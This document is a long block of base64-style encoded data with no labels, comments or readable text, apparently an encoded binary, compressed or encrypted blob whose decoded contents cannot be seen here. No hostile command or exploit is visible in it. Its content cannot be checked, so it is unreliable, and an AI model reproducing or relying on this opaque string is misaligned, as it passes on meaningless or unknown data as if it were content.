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
